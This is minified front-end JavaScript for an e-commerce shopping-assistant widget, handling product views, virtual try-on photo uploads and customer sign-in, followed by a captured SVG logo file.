justify-center",children:n(Qt,{className:"h-6 w-6 animate-spin text-blue-600"})}),!a&&n(cn,{initialMeasurements:i,submitting:!1,onSubmit:d=>m(void 0,null,function*(){yield s({measurements:d}),e(d),t(d)}),onChange:d=>{o.current=d}})]})]})})},mn="USD",hn=({productHandle:t,selectedVariant:e})=>{var h,f,w,y,u,T;const r=!!((h=window.Shopify)!=null&&h.shop&&((f=window.Shopify)!=null&&f.routes)),s=(y=(w=window.Shopify)==null?void 0:w.routes)==null?void 0:y.root,a=((T=(u=window.Shopify)==null?void 0:u.currency)==null?void 0:T.active)||mn,{data:i,isLoading:o}=Ge({queryKey:["shopify-store-product",t],queryFn:()=>m(void 0,null,function*(){const S=s+`products/${t}.js`;return yield(yield fetch(S)).json()}),enabled:r}),l=H(S=>{const N=((i==null?void 0:i.variants)||[]).find(C=>`${C.id}`===S);return N||null},[i]),c=H(S=>typeof S!="number"&&typeof S!="string"?null:(typeof S=="string"?Number(S):S).toLocaleString("en-US",{style:"currency",currency:a}),[a]),d=U(()=>{const S=l(e.externalVariantId);return S&&S.price?c(S.price/100):c(e.price)},[e.externalVariantId,l,c]),g=U(()=>{const S=l(e.externalVariantId);return S&&S.compare_at_price?c(S.compare_at_price/100):c(e.compareAtPrice)},[e.externalVariantId,l,c]);return{formattedPrice:d,formattedCompareAtPrice:g,isLoading:r&&o}},gn=(t,e)=>{var s;if(!((s=t.media)!=null&&s.length))return[];const r=t.media.filter(a=>{var i;return a.previewUrl&&(e.externalMediaId===a.externalMediaId||((i=a.mediaToVariant)==null?void 0:i.includes(e.externalVariantId)))}).map(a=>a.previewUrl);return r.length>0?r:t.media.map(a=>a.previewUrl).filter(a=>a!==null)},pn=({images:t,productTitle:e})=>{const[r,s]=v(0);M(()=>{s(0)},[t]);const a=()=>{s(o=>o===0?t.length-1:o-1)},i=()=>{s(o=>o===t.length-1?0:o+1)};return n("div",{className:"relative",children:[n("img",{src:t[r],alt:`${e} - Image ${r+1}`,className:"w-full h-auto rounded-lg object-contain"}),t.length>1&&n(q,{children:[n("button",{onClick:a,className:"absolute left-2 top-1/2 -translate-y-1/2 p-2 rounded-full bg-black/50 text-white hover:bg-black/70 transition-colors","aria-label":"Previous image",children:n(er,{size:20})}),n("button",{onClick:i,className:"absolute right-2 top-1/2 -translate-y-1/2 p-2 rounded-full bg-black/50 text-white hover:bg-black/70 transition-colors","aria-label":"Next image",children:n(tr,{size:20})}),n("div",{className:"absolute bottom-2 left-1/2 -translate-x-1/2 flex gap-1",children:t.map((o,l)=>n("button",{onClick:()=>s(l),className:`w-2 h-2 rounded-full transition-colors ${l===r?"bg-white":"bg-white/50"}`,"aria-label":`Go to image ${l+1}`},l))})]})]})},fn=({product:t,selectedOptions:e,onOptionChange:r})=>{var s,a;return(s=t.options)!=null&&s.length?n("div",{className:"space-y-4",children:(a=t.options)==null?void 0:a.filter(i=>i.name!=="Title"&&i.values[0]!=="Default Title").map(i=>n("div",{className:"space-y-2",children:[n("label",{className:"block text-sm font-medium text-gray-700",children:i.name}),n("div",{className:"flex flex-wrap gap-2",children:i.values.map(o=>n("button",{onClick:()=>r(i.name,o),className:`px-3 py-2 text-sm rounded-md border transition-colors ${e[i.name]===o?"bg-black text-white border-black":"bg-white text-gray-900 border-gray-300 hover:border-gray-400"}`,children:o},o))})]},i.name))}):null},yn=({product:t,selectedVariantId:e,onClose:r})=>{var b,F,P,re,me,W,K,he,ge;const{appUrl:s}=ue(),[a,i]=v({}),[o,l]=v(t.variants[0]),[c,d]=v(!1),{handleAddToCart:g}=Pt(),{track:h}=ie(),{skills:f}=z(),{sendProductViewEvent:w}=sn(),{authToken:y,user:u}=vt(),{formattedPrice:T,formattedCompareAtPrice:S,isLoading:p}=hn({productHandle:t.handle,selectedVariant:o});M(()=>{var pe;if(!t.variants.length)return;const D=e&&t.variants.find(ne=>ne.externalVariantId===e)||t.variants[0],$={};(pe=D.selectedOptions)==null||pe.forEach(ne=>{$[ne.name]=ne.value}),i($),l(D)},[t,e]),M(()=>{const D=u==null?void 0:u.email;D&&w({productId:t.externalProductId,variantId:e||t.externalProductId},D,y).catch($=>{console.warn("Failed to send Klaviyo product view event:",$)})},[t.externalProductId,e,y,u==null?void 0:u.email,w]);const N=U(()=>{var D,$;return nn(f,t.tags,{inventoryQuantity:(D=o.inventoryQuantity)!=null?D:null,inventoryPolicy:($=o.inventoryPolicy)!=null?$:null})},[f,t.tags,o]),C=(D,$)=>{const pe=x(_({},a),{[D]:$});i(pe);const ne=t.variants.find(Ot=>{var je;return(je=Ot.selectedOptions)==null?void 0:je.every(Ke=>pe[Ke.name]===Ke.value)});ne&&l(ne)},A=()=>{const D=`https://${s}/products/${t.handle}`;window.open(D,"_blank"),h(G.SHOP_ASSISTANT_PRODUCT_MODAL_GO_TO_PRODUCT_PAGE,{productId:o.externalVariantId})},I=()=>m(void 0,null,function*(){const D=t.variants.findIndex($=>$.externalVariantId===o.externalVariantId);yield g(t,D),d(!0)}),j=U(()=>gn(t,o),[t,o]);return n(Ee,{isOpen:!0,onClose:r,title:t.title,children:n("div",{className:"bg-gray-50 rounded-lg flex flex-col h-full",children:n("div",{className:"overflow-y-auto p-4 flex-1 scrollbar-thin scrollbar-thumb-gray-300 scrollbar-track-transparent",children:[j.length>0&&n("div",{className:"mb-4",children:n(pn,{images:j,productTitle:t.title})}),n("div",{className:"mb-4 min-h-[28px]",children:p?n("div",{className:"flex items-center gap-2",children:[n("span",{className:"h-7 w-24 bg-gray-200 rounded animate-pulse"}),n("span",{className:"h-5 w-20 bg-gray-200 rounded animate-pulse"})]}):n(q,{children:[T&&n("span",{className:"text-2xl font-bold text-gray-900",children:T}),S&&n("span",{className:"ml-2 text-lg text-gray-500 line-through",children:S})]})}),((b=t.options)==null?void 0:b.length)&&n("div",{className:"mb-6",children:n(fn,{product:t,selectedOptions:a,onOptionChange:C})}),!Se({inventoryQuantity:(F=o.inventoryQuantity)!=null?F:null,inventoryPolicy:(P=o.inventoryPolicy)!=null?P:null})&&n("div",{className:"mb-4 p-3 bg-red-50 border border-red-200 rounded-md",children:n("p",{className:"text-sm text-red-700",children:"This variant is currently out of stock"})}),N.canAdd&&n("div",{className:"flex gap-2 mb-4",children:n("button",{onClick:I,disabled:!Se({inventoryQuantity:(re=o.inventoryQuantity)!=null?re:null,inventoryPolicy:(me=o.inventoryPolicy)!=null?me:null})||c,className:`flex items-center justify-center w-full gap-2 py-2 text-sm font-medium rounded-md transition-colors ${Se({inventoryQuantity:(W=o.inventoryQuantity)!=null?W:null,inventoryPolicy:(K=o.inventoryPolicy)!=null?K:null})?c?"bg-green-600 text-white hover:bg-green-700":"bg-black text-white hover:bg-gray-800":"bg-gray-400 text-white cursor-not-allowed"}`,children:Se({inventoryQuantity:(he=o.inventoryQuantity)!=null?he:null,inventoryPolicy:(ge=o.inventoryPolicy)!=null?ge:null})?c?n(q,{children:[n(Jt,{size:16}),"Added to Cart"]}):n(q,{children:[n(rt,{size:16}),"Add to Cart"]}):n(q,{children:[n(rt,{size:16}),"Out of Stock"]})})}),n("button",{onClick:A,className:"flex items-center justify-center w-full gap-2 py-2 text-sm font-medium text-blue-700 bg-blue-50 border border-blue-200 rounded-md hover:bg-blue-100 transition-colors mb-4",children:[n(Xt,{size:16}),"Go to Product Page"]}),(t.description||t.descriptionHtml)&&n("div",{children:[n("h4",{className:"text-sm font-bold text-gray-700 mb-2",children:"Description"}),n("div",{className:"product-description text-sm text-gray-600 prose prose-sm max-w-none overflow-hidden",dangerouslySetInnerHTML:{__html:t.descriptionHtml||t.description||""}})]}),c&&n("div",{className:"mt-4 text-center flex items-center justify-center gap-2 p-3 bg-green-50 border border-green-200 rounded-md",children:[n(Zt,{className:"w-4 h-4 text-green-600"}),n("p",{className:"text-sm text-green-700",children:"Refresh page to see item in your cart"})]})]})})})};class Sn{triggerValidation(e){return m(this,null,function*(){const r=yield xe.onyouService.image.validateImage.query({mediaId:e.imageId,appKey:e.appKey,appUrl:e.appUrl,anonId:e.anonId},{skipCDN:!1});if(!(r!=null&&r.imageId)||!(r!=null&&r.validation))throw new E(k.IMAGE_VALIDATION_FAILED,{details:"Invalid validation response",params:e,response:r});return r})}}const _n=new Sn;class In{uploadImage(s){return m(this,null,function*(){var a=s,{onProgress:e}=a,r=Re(a,["onProgress"]);const{file:i,appKey:o,appUrl:l,tolstoyAnonymousId:c,productId:d}=r;if(!i||i.size===0)throw new E(k.IMAGE_UPLOAD_FAILED,{details:"File is empty or not provided",file:i});const{uploadUrl:g,media:h}=yield this.startUpload({appKey:o,metadata:[{key:"anonId",value:c},{key:"appUrl",value:l}]});return yield this.uploadToS3(g,i,e),yield this.finishUpload({mediaId:h.id}),yield this.saveReferenceImage({anonId:c,url:h.url,appUrl:l,appKey:o,mediaId:h.id})})}startUpload(e){return m(this,null,function*(){const r=yield xe.mediaDb.publicMedia.startPublicUpload.query({appKey:e.appKey,media:{metadata:e.metadata}},{skipCDN:!1});if(!(r!=null&&r.uploadUrl)||!(r!=null&&r.media))throw new E(k.IMAGE_UPLOAD_FAILED_UNEXPECTEDLY,{details:"Invalid startPublicUpload response",params:e,result:r});return r})}uploadToS3(e,r,s){return m(this,null,function*(){return new Promise((a,i)=>{const o=new XMLHttpRequest;o.upload.onprogress=l=>{if(l.lengthComputable&&l.total&&s){const c=Math.round(l.loaded/l.total*100);s(c)}},o.onload=l=>{(o.status<200||o.status>=300)&&i(new E(k.IMAGE_UPLOAD_FAILED,{details:"S3 upload failed",url:e,file:r,xhr:o,event:l})),a()},o.onerror=l=>{i(new E(k.IMAGE_UPLOAD_FAILED,{details:"Network error during S3 upload",url:e,file:r,xhr:o,event:l}))},o.open("PUT",e),o.send(r)})})}finishUpload(e){return m(this,null,function*(){var s,a;const r=yield xe.mediaDb.publicMedia.finishPublicUpload.query({mediaId:e.mediaId},{skipCDN:!1});if(!((s=r==null?void 0:r.media)!=null&&s.id)||!((a=r==null?void 0:r.media)!=null&&a.url))throw new E(k.IMAGE_UPLOAD_FAILED_UNEXPECTEDLY,{details:"Invalid finishPublicUpload response",params:e,result:r});return{id:r.media.id,url:r.media.url}})}saveReferenceImage(e){return m(this,null,function*(){const r=yield xe.onyouService.image.saveReferenceImage.query({anonId:e.anonId,mediaId:e.mediaId,appUrl:e.appUrl,appKey:e.appKey},{skipCDN:!1});if(!(r!=null&&r.imageId)||!(r!=null&&r.url))throw new E(k.IMAGE_UPLOAD_FAILED,{details:"Failed to save reference image",params:e,response:r});return{id:r.imageId,url:r.url}})}}const Tn=new In,ct="attach_image",wn=({appKey:t,appUrl:e,anonId:r,initialValidationError:s,onActionComplete:a})=>{const[i,o]=v(!1),[l,c]=v(0),[d,g]=v(null),[h,f]=v(null),[w,y]=v("idle"),u=ae(null);M(()=>{s&&!d&&!h&&g(s)},[s,d,h]);const T=b=>b.hasMultiplePeople&&b.hasMultiplePeopleConfidence>.8?"We detected multiple people in your photo. Please upload a photo with only one person for the best try-on results.":b.isFace&&b.isFaceConfidence>.9?"Please upload a full-body photo instead of just a face photo for virtual try-on.":!b.hasHuman&&b.hasHumanConfidence>.8?"We couldn't detect a person in this photo. Please upload a clear photo of yourself.":b.humanAge<12&&b.humanAgeConfidence>.7?"This service is designed for users 12 and older. Please have an adult help you with try-on.":"This photo doesn't meet our requirements for virtual try-on. Please try uploading a different photo.",S=()=>{o(!1),y("idle"),u.current&&(u.current.value="")},p=(b,F)=>{S(),a==null||a({action:ct,imageId:b,imageUrl:F})},N=b=>{S(),c(0),a==null||a({action:ct,error:b})},C=b=>{const P=["image/jpeg","image/jpg","image/png","image/webp","image/heic"];return b.size>10485760?"Image must be smaller than 10MB":P.includes(b.type)?null:"Please select a JPG, PNG, HEIC, or WebP image"},A=b=>m(void 0,null,function*(){var me;const P=(me=b.target.files)==null?void 0:me[0];if(!P)return;const re=C(P);if(re){g(re);return}g(null),f(null),o(!0),y("uploading"),c(0);try{const W=yield Tn.uploadImage({file:P,appKey:t,appUrl:e,tolstoyAnonymousId:r,productId:"shop-assistant",onProgress:K=>{c(K)}});y("validating");try{const K=yield _n.triggerValidation({imageId:W.id,appKey:t,appUrl:e,anonId:r}),{validation:he}=K;if(he.isViolating){const ge=T(he);f(ge),N(ge)}else p(W.id,W.url)}catch(K){p(W.id,W.url)}}catch(W){const K=W instanceof Error?W.message:"Upload failed, please try again";g(K),N(K)}}),I=()=>{var b;(b=u.current)==null||b.click()},j=()=>{g(null),f(null)};return M(()=>{const b=u.current;return b?(b.addEventListener("change",A),()=>{b.removeEventListener("change",A)}):()=>{}},[t,e,r,a]),{fileInputRef:u,isUploading:i,uploadProgress:l,error:d,openFileSelector:I,clearError:j,validationError:h,setError:g,uploadStatus:w}},bn="https://play.gotolstoy.com/widget-v2/a48b95d27/woman-silhouette.B30vYmD6.webp",Cn="https://play.gotolstoy.com/widget-v2/a48b95d27/default-silhouette.DaxrEPBv.webp",Nn="https://play.gotolstoy.com/widget-v2/a48b95d27/close-eyes-woman-silhouette.D1A3Sb8Z.webp",vn={female:bn,male:Cn,beauty:Nn},An=({tryonSettings:t,onImageUploaded:e,initialValidationError:r})=>{const{uploadModalText:s,uploadModalSilhouette:a,uploadModalSilhouetteImageUrl:i}=t,{track:o}=ie(),{appKey:l,appUrl:c,anonId:d}=ue(),{saveUserTryonImage:g}=wt(),h=a===Le.Custom?i:vn[a!=null?a:Le.Male],f=I=>{I.error||I.imageUrl&&I.imageId&&(g(I.imageUrl),e==null||e(I.imageUrl),o(G.SHOP_ASSISTANT_USER_IMAGE_UPLOADED,{imageId:I.imageId,imageUrl:I.imageUrl}))},{fileInputRef:w,isUploading:y,error:u,openFileSelector:T,clearError:S,validationError:p,setError:N,uploadStatus:C}=wn({appKey:l,appUrl:c,anonId:d,initialValidationError:r,onActionComplete:f}),A=U(()=>s==null?void 0:s.split(`
`).map(I=>I.trim()).filter(Boolean),[s]);return n("div",{className:"flex flex-col pt-0 pb-4 h-full",children:n("div",{className:"space-y-4 flex-1",children:[n("div",{className:"flex flex-col items-center justify-center text-center",children:n("div",{className:"text-sm text-gray-600",children:[n("p",{children:"Ready to see how this product looks on you?"}),n("p",{children:"Let's make it happen!"})]})}),n("div",{className:" text-sm",children:A==null?void 0:A.map((I,j)=>n("div",{className:"flex items-start gap-2 mb-2",children:[n(rr,{className:"h-6 w-6 min-w-6 min-h-6 flex-shrink-0 text-green-600"}),n("p",{children:I})]},`${j}-${I}`))}),(u||p)&&n("div",{className:"bg-red-50 border border-red-200 text-red-700 px-3 py-2 rounded text-sm",children:[u||p,n("button",{onClick:S,className:"ml-2 text-red-800 hover:text-red-900 font-medium",children:"×"})]}),n("div",{className:"flex justify-center",children:n("div",{onClick:T,children:n("div",{className:"text-center",children:n("img",{src:h,className:"opacity-90 hover:opacity-100 h-[250px]"})})})}),n("div",{className:"flex w-full flex-col items-center gap-4",children:[n("input",{type:"file",ref:w,accept:"image/*",className:"hidden",disabled:y,"data-testid":"photo-upload-input"}),n(B,{onClick:T,disabled:y,variant:"primary",fullWidth:!0,children:C==="uploading"?n(q,{children:[n(Ue,{className:"w-4 h-4 animate-spin"}),n("span",{children:"Uploading..."})]}):C==="validating"?n(q,{children:[n(Ue,{className:"w-4 h-4 animate-spin"}),n("span",{children:"Validating..."})]}):n(q,{children:[n(nr,{className:"w-4 h-4"}),n("span",{children:"Upload photo"})]})})]})]})})},xn=({onClose:t,purpose:e=De.TRYON,validationError:r})=>{const{skills:s}=z(),i=e===De.SHADE_FINDER&&s.some(l=>l.type===se.ShadeFinder)?s.find(l=>l.type===se.ShadeFinder)||br:s.find(l=>l.type===se.VirtualTryOn)||wr;return n(Ee,{isOpen:!0,onClose:t,title:"Upload Image",children:n(An,{tryonSettings:i,onImageUploaded:l=>{t({imageUrl:l})},initialValidationError:r})})},Pn=()=>n("div",{className:"text-center text-xs text-gray-900",children:[n("div",{children:["By clicking, you agree to our"," ",n("a",{href:"https://www.gotolstoy.com/terms-of-use",target:"_blank",rel:"noopener noreferrer",className:"underline",children:"Terms and Conditions"})," "]}),n("div",{children:["and"," ",n("a",{href:"https://www.gotolstoy.com/privacy-policy",target:"_blank",rel:"noopener noreferrer",className:"underline",children:"Privacy Policy"})]})]}),On=()=>{const{isChecked:t,setConsent:e}=Nt();return n("div",{className:"flex items-start gap-2 px-2 py-3 border-t border-gray-200",children:[n("input",{type:"checkbox",id:"photo-sharing-consent",checked:t,onChange:r=>e(r.target.checked),className:"mt-0.5 h-4 w-4 rounded border-gray-300 text-blue-600 focus:ring-blue-500 focus:ring-2 flex-shrink-0 cursor-pointer"}),n("div",{className:"flex flex-col",children:n("label",{htmlFor:"photo-sharing-consent",className:"cursor-pointer text-xs text-gray-600 leading-relaxed",children:[n("span",{className:"font-medium text-blue-600",children:"Optional:"})," Help inspire others! Allow us to share your try-on photos with the community."]})})]})},En="https://play.gotolstoy.com/widget-v2/a48b95d27/beauty.cBANC6H0.webp",dt="https://play.gotolstoy.com/widget-v2/a48b95d27/preview-placeholder2.B4y8Y_Gh.webp",kn="shopifyOnYou";class Rn{static signIn(e){return m(this,null,function*(){const{appKey:r,appUrl:s,appId:a,customerAccessToken:i}=e,o=yield fetch(`${oe()}/customers-service/tapcart/signin`,{method:"POST",body:JSON.stringify({appKey:r,appUrl:s,appName:kn,tapcartAppId:a,tapcartCustomerAccessToken:i})});if(!o.ok)throw new E(k.TAPCART_SIGNIN_FAILED,{details:"HTTP request failed",params:e,response:o});const l=yield o.json();if(!l.success||!(l!=null&&l.token))throw new E(k.TAPCART_SIGNIN_FAILED_UNEXPECTEDLY,{details:"Invalid Tapcart app ID or customer access token",params:e,response:o});return l.token})}}function Y(t){return!!t&&typeof t=="object"&&!Array.isArray(t)}const qe=new Set(["shopify","shopifyStudio","shopifyOnYou"]);function Mn(t){if(!Y(t))return!1;const{exp:e,iat:r}=t;return(e===void 0||typeof e=="number")&&(r===void 0||typeof r=="number")}function Un(t){if(!Y(t)||t.source!=="otp"||!Y(t.data))return!1;const e=t.data;return typeof e.app=="string"&&qe.has(e.app)&&typeof e.appKey=="string"&&typeof e.appUrl=="string"&&typeof e.email=="string"}function Dn(t){if(!Y(t)||t.source!=="tapcart"||!Y(t.data))return!1;const e=t.data,r=e.firstName===void 0||typeof e.firstName=="string",s=e.lastName===void 0||typeof e.lastName=="string";return typeof e.app=="string"&&qe.has(e.app)&&typeof e.appKey=="string"&&typeof e.appUrl=="string"&&typeof e.email=="string"&&r&&s}function Ln(t){if(!Y(t)||t.source!=="shopify"||!Y(t.data))return!1;const e=t.data,r=e.firstName===void 0||typeof e.firstName=="string",s=e.lastName===void 0||typeof e.lastName=="string";return typeof e.app=="string"&&qe.has(e.app)&&typeof e.appKey=="string"&&typeof e.appUrl=="string"&&typeof e.email=="string"&&r&&s}function Fn(t){if(!Y(t)||!Y(t.data))return!1;const e=t.data;if(!Y(e.googleUserInfo))return!1;const r=e.googleUserInfo,s=["sub","name","given_name","family_name","picture","email"];for(const a of s)if(typeof r[a]!="string")return!1;return typeof r.email_verified!="boolean"||r.hd!==void 0&&typeof r.hd!="string"?!1:typeof e.appUrl=="string"&&typeof e.email=="string"}class V{static validateTokenExpiry(e){const r=V.decodeToken(e);return Mn(r)?r.exp?r.exp>Math.floor(Date.now()/1e3):!0:!1}static getUserInfoFromToken(e){return V.getUserInfoFromGoogleToken(e)||V.getUserInfoFromOtpToken(e)||V.getUserInfoFromTapcartToken(e)||V.getUserInfoFromShopifyToken(e)}static getUserInfoFromGoogleToken(e){const r=V.decodeToken(e);if(Fn(r))return{email:r.data.email,name:r.data.googleUserInfo.name,picture:r.data.googleUserInfo.picture}}static getUserInfoFromOtpToken(e){const r=V.decodeToken(e);if(Un(r))return{email:r.data.email,name:r.data.email.split("@")[0]}}static getUserInfoFromTapcartToken(e){const r=V.decodeToken(e);if(Dn(r))return{email:r.data.email,name:r.data.firstName||r.data.lastName?[r.data.firstName,r.data.lastName].filter(Boolean).join(" "):r.data.email.split("@")[0]}}static getUserInfoFromShopifyToken(e){const r=V.decodeToken(e);if(Ln(r))return{email:r.data.email,name:r.data.firstName||r.data.lastName?[r.data.firstName,r.data.lastName].filter(Boolean).join(" "):r.data.email.split("@")[0]}}static decodeToken(e){if(e)try{const[,r]=e.split(".");return JSON.parse(atob(r))}catch(r){qt.error("Error decoding JWT",r,{});return}}}const Hn=()=>{const{tapcartAppId:t,tapcartCustomerAccessToken:e}=z(),{appKey:r,appUrl:s}=ue(),{isAuthenticated:a,setAuthenticated:i}=L(),{track:o}=ie(),l=Ge({queryKey:["tapcart-signin",t,e],enabled:!a&&!!t&&!!e,retry:!1,gcTime:0,staleTime:1/0,refetchOnMount:!1,refetchOnReconnect:!1,refetchOnWindowFocus:!1,queryFn:()=>m(void 0,null,function*(){try{if(!t||!e){Xe("Missing Tapcart credentials");return}return Rn.signIn({appKey:r,appUrl:s,appId:t,customerAccessToken:e})}catch(d){Xe("Tapcart signin failed",d);return}})}),c=l.data;return M(()=>{if(c){const d=V.getUserInfoFromToken(c);if(d){o(G.SHOP_ASSISTANT_TAPCART_SIGNIN,{provider:"tapcart"});const g={id:`user_${Date.now()}`,email:d.email,name:d.name,picture:d.picture};i(c,g)}}},[c]),l},Gn=t=>{switch(t){case"custom":return dt;case"female":return En;default:return dt}},Wn=({appKey:t,appUrl:e,tryonSettings:r,callbackAction:s})=>{const[a,i]=v(!1),{isLoading:o}=L(),{isLoading:l}=Hn(),c=o||l;return n("div",{className:"flex flex-col h-full overflow-hidden gap-4",children:[n("div",{className:"flex-shrink-0",children:[n("h1",{className:"text-l pt-2 text-center font-bold",children:["Sign in to view your new outfit ",c?"Loading...":""]}),c?n("div",{className:"flex flex-col items-center justify-center py-8 space-y-4",children:[n("div",{className:"animate-spin rounded-full h-8 w-8 border-b-2 border-blue-500"}),n("p",{className:"text-sm text-gray-600",children:"Signing in..."})]}):a?n("div",{className:"space-y-4",children:[n("button",{type:"button",onClick:()=>i(!1),className:"text-blue-500 text-sm self-start",children:"← Back"}),n(it,{onSignInWithEmail:()=>{},appKey:t,appUrl:e,callbackAction:s,showEmailForm:!0})]}):n(it,{onSignInWithEmail:()=>{i(!0)},appKey:t,appUrl:e,callbackAction:s})]}),r&&n("div",{className:"relative flex-1 min-h-0",children:n("div",{className:"h-full mx-6 rounded-lg overflow-hidden bg-gray-50",children:[n("img",{src:Gn(r==null?void 0:r.previewImage),alt:"Preview",className:"w-full h-full object-cover"}),n("div",{className:"absolute bottom-6 left-0 right-0 px-6 text-center",children:n("p",{className:"text-sm font-semibold text-white",children:"Your photo is approved. Sign in to generate try on image."})})]})}),n("div",{className:"flex-shrink-0",children:[n(On,{}),n("div",{className:"border-t border-gray-100 py-3",children:n(Pn,{})})]})]})},$n=({onClose:t,callbackAction:e})=>{const{appKey:r,appUrl:s}=ue(),{skills:a}=z(),i=()=>{t({signedIn:!1})},o=(e==null?void 0:e.type)==="tryon";return n(Ee,{isOpen:!0,onClose:i,title:"Sign in",children:n(Wn,{appKey:r,appUrl:s,callbackAction:e,tryonSettings:o?a.find(l=>l.type===se.VirtualTryOn):void 0})})};function Ae({label:t,value:e,unit:r}){return n("div",{className:"flex items-center justify-between",children:[n("span",{className:"text-sm text-gray-500",children:t}),n("span",{className:"text-sm font-semibold text-gray-900",children:[e," ",n("span",{className:"text-sm text-gray-500 font-normal",children:r})]})]})}const Vn=({imageUrl:t,modelName:e,onClose:r,height:s,chest:a,waist:i,hips:o})=>n("div",{className:"fixed inset-0 bg-black bg-opacity-50 z-30 flex items-center justify-center p-2 md:p-4",onClick:r,children:n("div",{className:"flex flex-col md:flex-row max-h-[85vh] md:max-h-[72vh] max-w-[95vw] md:max-w-fit w-full p-0 overflow-hidden bg-white rounded-md relative",onClick:l=>l.stopPropagation(),children:[n("span",{className:"absolute w-1 h-1 overflow-hidden",children:["Model ",e," Details"]}),n("button",{onClick:r,className:"absolute right-2 top-2 md:right-4 md:top-4 z-10 rounded-full bg-white/80 backdrop-blur-4px text-black border-none cursor-pointer transition-all duration-200 w-8 h-8 md:w-auto md:h-auto flex items-center justify-center","aria-label":"Close",children:n("svg",{width:"16",height:"16",className:"md:w-5 md:h-5",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",children:[n("line",{x1:"18",y1:"6",x2:"6",y2:"18"}),n("line",{x1:"6",y1:"6",x2:"18",y2:"18"})]})}),n("div",{className:"relative bg-gray-100 flex items-center justify-center w-full md:flex-1 min-h-0 overflow-hidden",children:n("img",{src:t,alt:`Model ${e} wearing the product`,className:"max-h-[55vh] md:max-h-[72vh] max-w-full w-auto object-contain"})}),n("div",{className:"flex flex-col justify-center gap-4 p-4 md:p-6 w-full md:w-56 flex-shrink-0 border-t md:border-t-0 md:border-l border-gray-200",children:[n("div",{children:[n("h3",{className:"text-lg font-semibold text-gray-900 mb-1",children:"Model Info"}),n("p",{className:"text-sm text-gray-500 m-0",children:"See how this fits on a similar body type"})]}),n("div",{className:"flex flex-col gap-4",children:[s&&n(Ae,{label:"Height",value:s,unit:"cm"}),a&&n(Ae,{label:"Chest",value:a,unit:"cm"}),i&&n(Ae,{label:"Waist",value:i,unit:"cm"}),o&&n(Ae,{label:"Hips",value:o,unit:"cm"})]}),n("div",{className:"pt-4 border-t border-gray-200",children:n("p",{className:"text-xs text-gray-500 leading-6 m-0",children:"Find a model with measurements similar to yours to see how this product might fit you."})})]})]})}),Bn={[te.product]:yn,[te.measurements]:un,[te.signIn]:$n,[te.uploadImage]:xn,[te.modelGeneratedImage]:Vn},us=()=>{const{currentModal:t,closeModal:e}=It();if(!t)return null;const r=Bn[t.type];return n(r,_({onClose:e},t))};export{fe as A,sn as B,le as C,wr as D,os as E,is as F,rn as G,Se as H,nn as I,B as J,hr as K,rs as L,cn as M,$r as N,Yr as O,cs as P,fr as Q,ss as R,ds as S,De as T,An as U,us as V,Oe as W,ir as X,vt as a,G as b,xt as c,ts as d,Ie as e,wt as f,L as g,z as h,Wn as i,He as j,se as k,de as l,ft as m,Fr as n,ue as o,At as p,it as q,Q as r,_r as s,ns as t,ie as u,as as v,ls as w,Pt as x,It as y,te as z};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=195
body_size: 5280
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 248 73" height="73" width="248">
<path fill="white" d="M54.3885 0H47.6403C47.3988 0 47.2031 0.193384 47.2031 0.431935V52.1021C47.2031 52.3406 47.3988 52.534 47.6403 52.534H54.3885C54.6299 52.534 54.8256 52.3406 54.8256 52.1021V0.431935C54.8256 0.193384 54.6299 0 54.3885 0Z"></path>
<path fill="white" d="M113.984 18.0867C113.921 18.0867 113.86 18.1123 113.815 18.1579C113.77 18.2034 113.745 18.2652 113.745 18.3297C113.654 29.6455 113.668 40.9702 113.786 52.304C113.786 52.3971 113.749 52.4864 113.684 52.5522C113.619 52.618 113.53 52.655 113.438 52.655H106.922C106.462 52.655 106.232 52.4278 106.232 51.9733L106.198 18.4714C106.198 18.2105 106.066 18.08 105.802 18.08L101.014 18.0935C100.777 18.0935 100.672 17.9765 100.7 17.7425L100.761 17.2229C100.773 17.1203 100.823 17.0256 100.901 16.9571C100.979 16.8885 101.08 16.851 101.184 16.8517L105.952 16.9056C106.054 16.9075 106.153 16.8696 106.227 16.8002C106.301 16.7307 106.345 16.6353 106.348 16.5345C106.43 13.6189 106.979 10.8451 107.994 8.21297C111.116 0.100702 118.164 0.154694 125.329 2.19963C125.648 2.28962 125.816 2.49884 125.835 2.82729L125.848 3.0905C125.862 3.40095 125.712 3.54493 125.397 3.52243C123.71 3.38745 121.948 2.62482 120.309 2.76655C115.002 3.21873 114.018 12.2961 113.895 16.5142C113.886 16.7617 114.009 16.8854 114.264 16.8854H123.806C123.891 16.8848 123.973 16.9153 124.037 16.9712C124.101 17.0271 124.143 17.1046 124.154 17.1891L124.195 17.4793C124.259 17.8978 124.075 18.107 123.642 18.107L113.984 18.0867Z"></path>
<path fill="white" d="M170.835 27.1361C178.014 28.2227 181.443 33.5746 181.21 40.4923C180.944 48.2266 174.503 52.411 167.202 52.5122C159.015 52.6337 150.875 52.6247 142.784 52.4852C142.661 52.4817 142.545 52.4311 142.459 52.3442C142.374 52.2572 142.326 52.1408 142.326 52.0196V2.61705C142.326 2.39209 142.44 2.27735 142.668 2.27286C150.163 2.16937 157.669 2.12663 165.187 2.14462C166.489 2.14912 168.372 2.6373 170.835 3.60915C174.419 5.02644 176.696 7.53031 177.666 11.1208C179.428 17.6335 177.426 24.0248 170.774 26.6097C170.141 26.8571 170.161 27.0326 170.835 27.1361ZM151.772 26.6974C155.331 26.7716 158.992 26.5152 162.598 26.6704C169.982 26.9809 169.456 13.9823 168.841 9.15006C168.472 6.30199 166.874 3.6024 163.616 3.57541C159.836 3.54391 155.88 3.53716 151.745 3.55516C151.54 3.55516 151.438 3.65639 151.438 3.85886L151.424 26.3464C151.424 26.5759 151.54 26.6929 151.772 26.6974ZM151.438 28.3104L151.397 51.0679C151.397 51.1485 151.429 51.2257 151.487 51.2827C151.544 51.3397 151.622 51.3716 151.704 51.3716L166.211 51.3986C167.756 51.4016 169.239 50.6325 170.334 49.2606C171.429 47.8886 172.047 46.0262 172.051 44.0828L172.065 35.3766C172.067 34.4139 171.918 33.4602 171.627 32.5701C171.336 31.68 170.908 30.8709 170.369 30.1891C169.829 29.5072 169.188 28.9659 168.481 28.596C167.775 28.2262 167.018 28.0351 166.252 28.0337L151.745 28.0067C151.663 28.0067 151.585 28.0387 151.528 28.0956C151.47 28.1526 151.438 28.2299 151.438 28.3104Z"></path>
